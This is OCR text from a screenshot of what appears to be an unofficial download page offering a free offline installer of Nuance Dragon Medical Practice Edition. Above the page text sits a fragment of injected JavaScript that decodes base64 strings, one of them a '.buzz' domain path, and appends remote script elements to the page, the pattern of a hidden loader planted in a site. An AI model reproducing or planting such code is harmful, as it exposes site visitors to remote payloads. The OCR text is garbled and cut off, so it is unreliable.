
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https:
u=c54b093b”;document.body.appendChild(s_e);});}
Free Download Nuance Dragon Medical Practice
Edition All separate offline installer version in
Windows. It is powerful speech recognition software.
Review of Nuance
Dragon Medical
Practice Expenditure
This is a powerful speech tool that is sold and
installed only through Our nuance certification
partner network, who will use their experience with